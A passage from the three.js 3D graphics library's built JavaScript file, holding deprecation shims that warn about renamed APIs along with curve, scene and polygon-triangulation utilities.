			console.warn( 'THREE.Light: .shadowCameraFov is now .shadow.camera.fov.' );
			this.shadow.camera.fov = value;
		}
	},
	shadowCameraLeft: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraLeft is now .shadow.camera.left.' );
			this.shadow.camera.left = value;
		}
	},
	shadowCameraRight: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraRight is now .shadow.camera.right.' );
			this.shadow.camera.right = value;
		}
	},
	shadowCameraTop: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraTop is now .shadow.camera.top.' );
			this.shadow.camera.top = value;
		}
	},
	shadowCameraBottom: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom.' );
			this.shadow.camera.bottom = value;
		}
	},
	shadowCameraNear: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraNear is now .shadow.camera.near.' );
			this.shadow.camera.near = value;
		}
	},
	shadowCameraFar: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraFar is now .shadow.camera.far.' );
			this.shadow.camera.far = value;
		}
	},
	shadowCameraVisible: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.' );
		}
	},
	shadowBias: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowBias is now .shadow.bias.' );
			this.shadow.bias = value;
		}
	},
	shadowDarkness: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowDarkness has been removed.' );
		}
	},
	shadowMapWidth: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowMapWidth is now .shadow.mapSize.width.' );
			this.shadow.mapSize.width = value;
		}
	},
	shadowMapHeight: {
		set: function ( value ) {
			console.warn( 'THREE.Light: .shadowMapHeight is now .shadow.mapSize.height.' );
			this.shadow.mapSize.height = value;
		}
	}
} );

//

Object.defineProperties( THREE.BufferAttribute.prototype, {
	length: {
		get: function () {
			console.warn( 'THREE.BufferAttribute: .length has been deprecated. Please use .count.' );
			return this.array.length;
		}
	}
} );

Object.defineProperties( THREE.BufferGeometry.prototype, {
	drawcalls: {
		get: function () {
			console.error( 'THREE.BufferGeometry: .drawcalls has been renamed to .groups.' );
			return this.groups;
		}
	},
	offsets: {
		get: function () {
			console.warn( 'THREE.BufferGeometry: .offsets has been renamed to .groups.' );
			return this.groups;
		}
	},
	addIndex: {
		value: function ( index ) {
			console.warn( 'THREE.BufferGeometry: .addIndex() has been renamed to .setIndex().' );
			this.setIndex( index );
		}
	},
	addDrawCall: {
		value: function ( start, count, indexOffset ) {
			if ( indexOffset !== undefined ) {
				console.warn( 'THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset.' );
			}
			console.warn( 'THREE.BufferGeometry: .addDrawCall() is now .addGroup().' );
			this.addGroup( start, count );
		}
	},
	clearDrawCalls: {
		value: function () {
			console.warn( 'THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups().' );
			this.clearGroups();
		}
	},
	computeTangents: {
		value: function () {
			console.warn( 'THREE.BufferGeometry: .computeTangents() has been removed.' );
		}
	},
	computeOffsets: {
		value: function () {
			console.warn( 'THREE.BufferGeometry: .computeOffsets() has been removed.' );
		}
	}
} );

//

Object.defineProperties( THREE.Material.prototype, {
	wrapAround: {
		get: function () {
			console.warn( 'THREE.' + this.type + ': .wrapAround has been removed.' );
		},
		set: function ( value ) {
			console.warn( 'THREE.' + this.type + ': .wrapAround has been removed.' );
		}
	},
	wrapRGB: {
		get: function () {
			console.warn( 'THREE.' + this.type + ': .wrapRGB has been removed.' );
			return new THREE.Color();
		}
	}
} );

Object.defineProperties( THREE, {
	PointCloudMaterial: {
		value: function ( parameters ) {
			console.warn( 'THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial.' );
			return new THREE.PointsMaterial( parameters );
		}
	},
	ParticleBasicMaterial: {
		value: function ( parameters ) {
			console.warn( 'THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial.' );
			return new THREE.PointsMaterial( parameters );
		}
	},
	ParticleSystemMaterial:{
		value: function ( parameters ) {
			console.warn( 'THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial.' );
			return new THREE.PointsMaterial( parameters );
		}
	}
} );

Object.defineProperties( THREE.MeshPhongMaterial.prototype, {
	metal: {
		get: function () {
			console.warn( 'THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead.' );
			return false;
		},
		set: function ( value ) {
			console.warn( 'THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead' );
		}
	}
} );

Object.defineProperties( THREE.ShaderMaterial.prototype, {
	derivatives: {
		get: function () {
			console.warn( 'THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives.' );
			return this.extensions.derivatives;
		},
		set: function ( value ) {
			console.warn( 'THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives.' );
			this.extensions.derivatives = value;
		}
	}
} );

//

Object.defineProperties( THREE.WebGLRenderer.prototype, {
	supportsFloatTextures: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( \'OES_texture_float\' ).' );
			return this.extensions.get( 'OES_texture_float' );
		}
	},
	supportsHalfFloatTextures: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( \'OES_texture_half_float\' ).' );
			return this.extensions.get( 'OES_texture_half_float' );
		}
	},
	supportsStandardDerivatives: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( \'OES_standard_derivatives\' ).' );
			return this.extensions.get( 'OES_standard_derivatives' );
		}
	},
	supportsCompressedTextureS3TC: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( \'WEBGL_compressed_texture_s3tc\' ).' );
			return this.extensions.get( 'WEBGL_compressed_texture_s3tc' );
		}
	},
	supportsCompressedTexturePVRTC: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( \'WEBGL_compressed_texture_pvrtc\' ).' );
			return this.extensions.get( 'WEBGL_compressed_texture_pvrtc' );
		}
	},
	supportsBlendMinMax: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( \'EXT_blend_minmax\' ).' );
			return this.extensions.get( 'EXT_blend_minmax' );
		}
	},
	supportsVertexTextures: {
		value: function () {
			return this.capabilities.vertexTextures;
		}
	},
	supportsInstancedArrays: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( \'ANGLE_instanced_arrays\' ).' );
			return this.extensions.get( 'ANGLE_instanced_arrays' );
		}
	},
	enableScissorTest: {
		value: function ( boolean ) {
			console.warn( 'THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest().' );
			this.setScissorTest( boolean );
		}
	},
	initMaterial: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .initMaterial() has been removed.' );
		}
	},
	addPrePlugin: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .addPrePlugin() has been removed.' );
		}
	},
	addPostPlugin: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .addPostPlugin() has been removed.' );
		}
	},
	updateShadowMap: {
		value: function () {
			console.warn( 'THREE.WebGLRenderer: .updateShadowMap() has been removed.' );
		}
	},
	shadowMapEnabled: {
		get: function () {
			return this.shadowMap.enabled;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled.' );
			this.shadowMap.enabled = value;
		}
	},
	shadowMapType: {
		get: function () {
			return this.shadowMap.type;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type.' );
			this.shadowMap.type = value;
		}
	},
	shadowMapCullFace: {
		get: function () {
			return this.shadowMap.cullFace;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderer: .shadowMapCullFace is now .shadowMap.cullFace.' );
			this.shadowMap.cullFace = value;
		}
	}
} );

//

Object.defineProperties( THREE.WebGLRenderTarget.prototype, {
	wrapS: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.' );
			return this.texture.wrapS;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.' );
			this.texture.wrapS = value;
		}
	},
	wrapT: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.' );
			return this.texture.wrapT;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.' );
			this.texture.wrapT = value;
		}
	},
	magFilter: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.' );
			return this.texture.magFilter;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.' );
			this.texture.magFilter = value;
		}
	},
	minFilter: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.' );
			return this.texture.minFilter;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.' );
			this.texture.minFilter = value;
		}
	},
	anisotropy: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.' );
			return this.texture.anisotropy;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.' );
			this.texture.anisotropy = value;
		}
	},
	offset: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .offset is now .texture.offset.' );
			return this.texture.offset;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .offset is now .texture.offset.' );
			this.texture.offset = value;
		}
	},
	repeat: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .repeat is now .texture.repeat.' );
			return this.texture.repeat;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .repeat is now .texture.repeat.' );
			this.texture.repeat = value;
		}
	},
	format: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .format is now .texture.format.' );
			return this.texture.format;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .format is now .texture.format.' );
			this.texture.format = value;
		}
	},
	type: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .type is now .texture.type.' );
			return this.texture.type;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .type is now .texture.type.' );
			this.texture.type = value;
		}
	},
	generateMipmaps: {
		get: function () {
			console.warn( 'THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.' );
			return this.texture.generateMipmaps;
		},
		set: function ( value ) {
			console.warn( 'THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.' );
			this.texture.generateMipmaps = value;
		}
	}
} );

//

THREE.GeometryUtils = {

	merge: function ( geometry1, geometry2, materialIndexOffset ) {

		console.warn( 'THREE.GeometryUtils: .merge() has been moved to Geometry. Use geometry.merge( geometry2, matrix, materialIndexOffset ) instead.' );

		var matrix;

		if ( geometry2 instanceof THREE.Mesh ) {

			geometry2.matrixAutoUpdate && geometry2.updateMatrix();

			matrix = geometry2.matrix;
			geometry2 = geometry2.geometry;

		}

		geometry1.merge( geometry2, matrix, materialIndexOffset );

	},

	center: function ( geometry ) {

		console.warn( 'THREE.GeometryUtils: .center() has been moved to Geometry. Use geometry.center() instead.' );
		return geometry.center();

	}

};

THREE.ImageUtils = {

	crossOrigin: undefined,

	loadTexture: function ( url, mapping, onLoad, onError ) {

		console.warn( 'THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.' );

		var loader = new THREE.TextureLoader();
		loader.setCrossOrigin( this.crossOrigin );

		var texture = loader.load( url, onLoad, undefined, onError );

		if ( mapping ) texture.mapping = mapping;

		return texture;

	},

	loadTextureCube: function ( urls, mapping, onLoad, onError ) {

		console.warn( 'THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.' );

		var loader = new THREE.CubeTextureLoader();
		loader.setCrossOrigin( this.crossOrigin );

		var texture = loader.load( urls, onLoad, undefined, onError );

		if ( mapping ) texture.mapping = mapping;

		return texture;

	},

	loadCompressedTexture: function () {

		console.error( 'THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.' );

	},

	loadCompressedTextureCube: function () {

		console.error( 'THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.' );

	}

};

//

THREE.Projector = function () {

	console.error( 'THREE.Projector has been moved to /examples/js/renderers/Projector.js.' );

	this.projectVector = function ( vector, camera ) {

		console.warn( 'THREE.Projector: .projectVector() is now vector.project().' );
		vector.project( camera );

	};

	this.unprojectVector = function ( vector, camera ) {

		console.warn( 'THREE.Projector: .unprojectVector() is now vector.unproject().' );
		vector.unproject( camera );

	};

	this.pickingRay = function ( vector, camera ) {

		console.error( 'THREE.Projector: .pickingRay() is now raycaster.setFromCamera().' );

	};

};

//

THREE.CanvasRenderer = function () {

	console.error( 'THREE.CanvasRenderer has been moved to /examples/js/renderers/CanvasRenderer.js' );

	this.domElement = document.createElement( 'canvas' );
	this.clear = function () {};
	this.render = function () {};
	this.setClearColor = function () {};
	this.setSize = function () {};

};

//

THREE.MeshFaceMaterial = THREE.MultiMaterial;

// File:src/extras/CurveUtils.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.CurveUtils = {

	tangentQuadraticBezier: function ( t, p0, p1, p2 ) {

		return 2 * ( 1 - t ) * ( p1 - p0 ) + 2 * t * ( p2 - p1 );

	},

	// Puay Bing, thanks for helping with this derivative!

	tangentCubicBezier: function ( t, p0, p1, p2, p3 ) {

		return - 3 * p0 * ( 1 - t ) * ( 1 - t )  +
			3 * p1 * ( 1 - t ) * ( 1 - t ) - 6 * t * p1 * ( 1 - t ) +
			6 * t *  p2 * ( 1 - t ) - 3 * t * t * p2 +
			3 * t * t * p3;

	},

	tangentSpline: function ( t, p0, p1, p2, p3 ) {

		// To check if my formulas are correct

		var h00 = 6 * t * t - 6 * t; 	// derived from 2t^3 − 3t^2 + 1
		var h10 = 3 * t * t - 4 * t + 1; // t^3 − 2t^2 + t
		var h01 = - 6 * t * t + 6 * t; 	// − 2t3 + 3t2
		var h11 = 3 * t * t - 2 * t;	// t3 − t2

		return h00 + h10 + h01 + h11;

	},

	// Catmull-Rom

	interpolate: function( p0, p1, p2, p3, t ) {

		var v0 = ( p2 - p0 ) * 0.5;
		var v1 = ( p3 - p1 ) * 0.5;
		var t2 = t * t;
		var t3 = t * t2;
		return ( 2 * p1 - 2 * p2 + v0 + v1 ) * t3 + ( - 3 * p1 + 3 * p2 - 2 * v0 - v1 ) * t2 + v0 * t + p1;

	}

};

// File:src/extras/SceneUtils.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.SceneUtils = {

	createMultiMaterialObject: function ( geometry, materials ) {

		var group = new THREE.Group();

		for ( var i = 0, l = materials.length; i < l; i ++ ) {

			group.add( new THREE.Mesh( geometry, materials[ i ] ) );

		}

		return group;

	},

	detach: function ( child, parent, scene ) {

		child.applyMatrix( parent.matrixWorld );
		parent.remove( child );
		scene.add( child );

	},

	attach: function ( child, scene, parent ) {

		var matrixWorldInverse = new THREE.Matrix4();
		matrixWorldInverse.getInverse( parent.matrixWorld );
		child.applyMatrix( matrixWorldInverse );

		scene.remove( child );
		parent.add( child );

	}

};

// File:src/extras/ShapeUtils.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.ShapeUtils = {

	// calculate area of the contour polygon

	area: function ( contour ) {

		var n = contour.length;
		var a = 0.0;

		for ( var p = n - 1, q = 0; q < n; p = q ++ ) {

			a += contour[ p ].x * contour[ q ].y - contour[ q ].x * contour[ p ].y;

		}

		return a * 0.5;

	},

	triangulate: ( function () {

		/**
		 * This code is a quick port of code written in C++ which was submitted to
		 * flipcode.com by John W. Ratcliff  // July 22, 2000
		 * See original code and more information here:
		 * http://www.flipcode.com/archives/Efficient_Polygon_Triangulation.shtml
		 *
		 * ported to actionscript by Zevan Rosser
		 * www.actionsnippet.com
		 *
		 * ported to javascript by Joshua Koo
		 * http://www.lab4games.net/zz85/blog
		 *
		 */

		function snip( contour, u, v, w, n, verts ) {

			var p;
			var ax, ay, bx, by;
			var cx, cy, px, py;

			ax = contour[ verts[ u ] ].x;
			ay = contour[ verts[ u ] ].y;

			bx = contour[ verts[ v ] ].x;
			by = contour[ verts[ v ] ].y;

			cx = contour[ verts[ w ] ].x;
			cy = contour[ verts[ w ] ].y;

			if ( Number.EPSILON > ( ( ( bx - ax ) * ( cy - ay ) ) - ( ( by - ay ) * ( cx - ax ) ) ) ) return false;

			var aX, aY, bX, bY, cX, cY;
			var apx, apy, bpx, bpy, cpx, cpy;
			var cCROSSap, bCROSScp, aCROSSbp;

			aX = cx - bx;  aY = cy - by;
			bX = ax - cx;  bY = ay - cy;
			cX = bx - ax;  cY = by - ay;

			for ( p = 0; p < n; p ++ ) {

				px = contour[ verts[ p ] ].x;
				py = contour[ verts[ p ] ].y;

				if ( ( ( px === ax ) && ( py === ay ) ) ||
					 ( ( px === bx ) && ( py === by ) ) ||
					 ( ( px === cx ) && ( py === cy ) ) )	continue;

				apx = px - ax;  apy = py - ay;
				bpx = px - bx;  bpy = py - by;
				cpx = px - cx;  cpy = py - cy;

				// see if p is inside triangle abc

				aCROSSbp = aX * bpy - aY * bpx;
				cCROSSap = cX * apy - cY * apx;
				bCROSScp = bX * cpy - bY * cpx;

				if ( ( aCROSSbp >= - Number.EPSILON ) && ( bCROSScp >= - Number.EPSILON ) && ( cCROSSap >= - Number.EPSILON ) ) return false;

			}

			return true;

		}

		// takes in an contour array and returns

		return function ( contour, indices ) {

			var n = contour.length;

			if ( n < 3 ) return null;

			var result = [],
				verts = [],
				vertIndices = [];

			/* we want a counter-clockwise polygon in verts */

			var u, v, w;

			if ( THREE.ShapeUtils.area( contour ) > 0.0 ) {

				for ( v = 0; v < n; v ++ ) verts[ v ] = v;

			} else {

				for ( v = 0; v < n; v ++ ) verts[ v ] = ( n - 1 ) - v;

			}

			var nv = n;

			/*  remove nv - 2 vertices, creating 1 triangle every time */

			var count = 2 * nv;   /* error detection */

			for ( v = nv - 1; nv > 2; ) {

				/* if we loop, it is probably a non-simple polygon */

				if ( ( count -- ) <= 0 ) {

					//** Triangulate: ERROR - probable bad polygon!

					//throw ( "Warning, unable to triangulate polygon!" );
					//return null;
					// Sometimes warning is fine, especially polygons are triangulated in reverse.
					console.warn( 'THREE.ShapeUtils: Unable to triangulate polygon! in triangulate()' );

					if ( indices ) return vertIndices;
					return result;

				}

				/* three consecutive vertices in current polygon, <u,v,w> */

				u = v; 	 	if ( nv <= u ) u = 0;     /* previous */
				v = u + 1;  if ( nv <= v ) v = 0;     /* new v    */
				w = v + 1;  if ( nv <= w ) w = 0;     /* next     */

				if ( snip( contour, u, v, w, nv, verts ) ) {

					var a, b, c, s, t;

					/* true names of the vertices */

					a = verts[ u ];
					b = verts[ v ];
					c = verts[ w ];

					/* output Triangle */

					result.push( [ contour[ a ],
						contour[ b ],
						contour[ c ] ] );


					vertIndices.push( [ verts[ u ], verts[ v ], verts[ w ] ] );

					/* remove v from the remaining polygon */

					for ( s = v, t = v + 1; t < nv; s ++, t ++ ) {

						verts[ s ] = verts[ t ];

					}

					nv --;

					/* reset error detection counter */

					count = 2 * nv;

				}

			}

			if ( indices ) return vertIndices;
			return result;

		}

	} )(),

	triangulateShape: function ( contour, holes ) {

		function point_in_segment_2D_colin( inSegPt1, inSegPt2, inOtherPt ) {

			// inOtherPt needs to be collinear to the inSegment
			if ( inSegPt1.x !== inSegPt2.x ) {

				if ( inSegPt1.x < inSegPt2.x ) {

					return	( ( inSegPt1.x <= inOtherPt.x ) && ( inOtherPt.x <= inSegPt2.x ) );

				} else {

					return	( ( inSegPt2.x <= inOtherPt.x ) && ( inOtherPt.x <= inSegPt1.x ) );

				}

			} else {

				if ( inSegPt1.y < inSegPt2.y ) {

					return	( ( inSegPt1.y <= inOtherPt.y ) && ( inOtherPt.y <= inSegPt2.y ) );

				} else {

					return	( ( inSegPt2.y <= inOtherPt.y ) && ( inOtherPt.y <= inSegPt1.y ) );

				}

			}

		}

		function intersect_segments_2D( inSeg1Pt1, inSeg1Pt2, inSeg2Pt1, inSeg2Pt2, inExcludeAdjacentSegs ) {

			var seg1dx = inSeg1Pt2.x - inSeg1Pt1.x,   seg1dy = inSeg1Pt2.y - inSeg1Pt1.y;
			var seg2dx = inSeg2Pt2.x - inSeg2Pt1.x,   seg2dy = inSeg2Pt2.y - inSeg2Pt1.y;

			var seg1seg2dx = inSeg1Pt1.x - inSeg2Pt1.x;
			var seg1seg2dy = inSeg1Pt1.y - inSeg2Pt1.y;

			var limit		= seg1dy * seg2dx - seg1dx * seg2dy;
			var perpSeg1	= seg1dy * seg1seg2dx - seg1dx * seg1seg2dy;

			if ( Math.abs( limit ) > Number.EPSILON ) {

				// not parallel

				var perpSeg2;
				if ( limit > 0 ) {

					if ( ( perpSeg1 < 0 ) || ( perpSeg1 > limit ) ) 		return [];
					perpSeg2 = seg2dy * seg1seg2dx - seg2dx * seg1seg2dy;
					if ( ( perpSeg2 < 0 ) || ( perpSeg2 > limit ) ) 		return [];

				} else {

					if ( ( perpSeg1 > 0 ) || ( perpSeg1 < limit ) ) 		return [];
					perpSeg2 = seg2dy * seg1seg2dx - seg2dx * seg1seg2dy;
					if ( ( perpSeg2 > 0 ) || ( perpSeg2 < limit ) ) 		return [];

				}

				// i.e. to reduce rounding errors
				// intersection at endpoint of segment#1?
				if ( perpSeg2 === 0 ) {

					if ( ( inExcludeAdjacentSegs ) &&
						 ( ( perpSeg1 === 0 ) || ( perpSeg1 === limit ) ) )		return [];
					return [ inSeg1Pt1 ];

				}
				if ( perpSeg2 === limit ) {

					if ( ( inExcludeAdjacentSegs ) &&
						 ( ( perpSeg1 === 0 ) || ( perpSeg1 === limit ) ) )		return [];
					return [ inSeg1Pt2 ];

				}
				// intersection at endpoint of segment#2?
				if ( perpSeg1 === 0 )		return [ inSeg2Pt1 ];
				if ( perpSeg1 === limit )	return [ inSeg2Pt2 ];

				// return real intersection point
				var factorSeg1 = perpSeg2 / limit;
				return	[ { x: inSeg1Pt1.x + factorSeg1 * seg1dx,
							y: inSeg1Pt1.y + factorSeg1 * seg1dy } ];

			} else {

				// parallel or collinear
				if ( ( perpSeg1 !== 0 ) ||
					 ( seg2dy * seg1seg2dx !== seg2dx * seg1seg2dy ) ) 			return [];

				// they are collinear or degenerate
				var seg1Pt = ( ( seg1dx === 0 ) && ( seg1dy === 0 ) );	// segment1 is just a point?
				var seg2Pt = ( ( seg2dx === 0 ) && ( seg2dy === 0 ) );	// segment2 is just a point?
				// both segments are points
				if ( seg1Pt && seg2Pt ) {

					if ( ( inSeg1Pt1.x !== inSeg2Pt1.x ) ||
						 ( inSeg1Pt1.y !== inSeg2Pt1.y ) )		return [];	// they are distinct  points
					return [ inSeg1Pt1 ];                 						// they are the same point

				}
				// segment#1  is a single point
				if ( seg1Pt ) {

					if ( ! point_in_segment_2D_colin( inSeg2Pt1, inSeg2Pt2, inSeg1Pt1 ) )		return [];		// but not in segment#2
					return [ inSeg1Pt1 ];

				}
				// segment#2  is a single point
				if ( seg2Pt ) {

					if ( ! point_in_segment_2D_colin( inSeg1Pt1, inSeg1Pt2, inSeg2Pt1 ) )		return [];		// but not in segment#1
					return [ inSeg2Pt1 ];

				}

				// they are collinear segments, which might overlap
				var seg1min, seg1max, seg1minVal, seg1maxVal;
				var seg2min, seg2max, seg2minVal, seg2maxVal;
				if ( seg1dx !== 0 ) {

					// the segments are NOT on a vertical line
					if ( inSeg1Pt1.x < inSeg1Pt2.x ) {

						seg1min = inSeg1Pt1; seg1minVal = inSeg1Pt1.x;
						seg1max = inSeg1Pt2; seg1maxVal = inSeg1Pt2.x;

					} else {

						seg1min = inSeg1Pt2; seg1minVal = inSeg1Pt2.x;
						seg1max = inSeg1Pt1; seg1maxVal = inSeg1Pt1.x;

					}
					if ( inSeg2Pt1.x < inSeg2Pt2.x ) {

						seg2min = inSeg2Pt1; seg2minVal = inSeg2Pt1.x;
						seg2max = inSeg2Pt2; seg2maxVal = inSeg2Pt2.x;

					} else {

						seg2min = inSeg2Pt2; seg2minVal = inSeg2Pt2.x;
						seg2max = inSeg2Pt1; seg2maxVal = inSeg2Pt1.x;

					}

				} else {

					// the segments are on a vertical line
					if ( inSeg1Pt1.y < inSeg1Pt2.y ) {

						seg1min = inSeg1Pt1; seg1minVal = inSeg1Pt1.y;
						seg1max = inSeg1Pt2; seg1maxVal = inSeg1Pt2.y;

					} else {

						seg1min = inSeg1Pt2; seg1minVal = inSeg1Pt2.y;
						seg1max = inSeg1Pt1; seg1maxVal = inSeg1Pt1.y;

					}
					if ( inSeg2Pt1.y < inSeg2Pt2.y ) {

						seg2min = inSeg2Pt1; seg2minVal = inSeg2Pt1.y;
						seg2max = inSeg2Pt2; seg2maxVal = inSeg2Pt2.y;

					} else {

						seg2min = inSeg2Pt2; seg2minVal = inSeg2Pt2.y;
						seg2max = inSeg2Pt1; seg2maxVal = inSeg2Pt1.y;

					}

				}
				if ( seg1minVal <= seg2minVal ) {

					if ( seg1maxVal <  seg2minVal )	return [];
					if ( seg1maxVal === seg2minVal )	{

						if ( inExcludeAdjacentSegs )		return [];
						return [ seg2min ];

					}
					if ( seg1maxVal <= seg2maxVal )	return [ seg2min, seg1max ];
					return	[ seg2min, seg2max ];

				} else {

					if ( seg1minVal >  seg2maxVal )	return [];
					if ( seg1minVal === seg2maxVal )	{

						if ( inExcludeAdjacentSegs )		return [];
						return [ seg1min ];

					}
					if ( seg1maxVal <= seg2maxVal )	return [ seg1min, seg1max ];
					return	[ seg1min, seg2max ];

				}

			}

		}

		function isPointInsideAngle( inVertex, inLegFromPt, inLegToPt, inOtherPt ) {

			// The order of legs is important

			// translation of all points, so that Vertex is at (0,0)
			var legFromPtX	= inLegFromPt.x - inVertex.x,  legFromPtY	= inLegFromPt.y - inVertex.y;
			var legToPtX	= inLegToPt.x	- inVertex.x,  legToPtY		= inLegToPt.y	- inVertex.y;
			var otherPtX	= inOtherPt.x	- inVertex.x,  otherPtY		= inOtherPt.y	- inVertex.y;

			// main angle >0: < 180 deg.; 0: 180 deg.; <0: > 180 deg.
			var from2toAngle	= legFromPtX * legToPtY - legFromPtY * legToPtX;
			var from2otherAngle	= legFromPtX * otherPtY - legFromPtY * otherPtX;

			if ( Math.abs( from2toAngle ) > Number.EPSILON ) {

				// angle != 180 deg.

				var other2toAngle		= otherPtX * legToPtY - otherPtY * legToPtX;
				// console.log( "from2to: " + from2toAngle + ", from2other: " + from2otherAngle + ", other2to: " + other2toAngle );

				if ( from2toAngle > 0 ) {

					// main angle < 180 deg.
					return	( ( from2otherAngle >= 0 ) && ( other2toAngle >= 0 ) );

				} else {

					// main angle > 180 deg.
					return	( ( from2otherAngle >= 0 ) || ( other2toAngle >= 0 ) );

				}

			} else {

				// angle == 180 deg.
				// console.log( "from2to: 180 deg., from2other: " + from2otherAngle  );
				return	( from2otherAngle > 0 );

			}

		}


		function removeHoles( contour, holes ) {

			var shape = contour.concat(); // work on this shape
			var hole;

			function isCutLineInsideAngles( inShapeIdx, inHoleIdx ) {

				// Check if hole point lies within angle around shape point
				var lastShapeIdx = shape.length - 1;

				var prevShapeIdx = inShapeIdx - 1;
				if ( prevShapeIdx < 0 )			prevShapeIdx = lastShapeIdx;

				var nextShapeIdx = inShapeIdx + 1;
				if ( nextShapeIdx > lastShapeIdx )	nextShapeIdx = 0;

				var insideAngle = isPointInsideAngle( shape[ inShapeIdx ], shape[ prevShapeIdx ], shape[ nextShapeIdx ], hole[ inHoleIdx ] );
				if ( ! insideAngle ) {

					// console.log( "Vertex (Shape): " + inShapeIdx + ", Point: " + hole[inHoleIdx].x + "/" + hole[inHoleIdx].y );
					return	false;

				}

				// Check if shape point lies within angle around hole point
				var lastHoleIdx = hole.length - 1;

				var prevHoleIdx = inHoleIdx - 1;
				if ( prevHoleIdx < 0 )			prevHoleIdx = lastHoleIdx;

				var nextHoleIdx = inHoleIdx + 1;
				if ( nextHoleIdx > lastHoleIdx )	nextHoleIdx = 0;

				insideAngle = isPointInsideAngle( hole[ inHoleIdx ], hole[ prevHoleIdx ], hole[ nextHoleIdx ], shape[ inShapeIdx ] );
				if ( ! insideAngle ) {

					// console.log( "Vertex (Hole): " + inHoleIdx + ", Point: " + shape[inShapeIdx].x + "/" + shape[inShapeIdx].y );
					return	false;

				}

				return	true;

			}

			function intersectsShapeEdge( inShapePt, inHolePt ) {

				// checks for intersections with shape edges
				var sIdx, nextIdx, intersection;
				for ( sIdx = 0; sIdx < shape.length; sIdx ++ ) {

					nextIdx = sIdx + 1; nextIdx %= shape.length;
					intersection = intersect_segments_2D( inShapePt, inHolePt, shape[ sIdx ], shape[ nextIdx ], true );
					if ( intersection.length > 0 )		return	true;

				}

				return	false;

			}

			var indepHoles = [];

			function intersectsHoleEdge( inShapePt, inHolePt ) {

				// checks for intersections with hole edges
				var ihIdx, chkHole,
					hIdx, nextIdx, intersection;
				for ( ihIdx = 0; ihIdx < indepHoles.length; ihIdx ++ ) {

					chkHole = holes[ indepHoles[ ihIdx ]];
					for ( hIdx = 0; hIdx < chkHole.length; hIdx ++ ) {

						nextIdx = hIdx + 1; nextIdx %= chkHole.length;
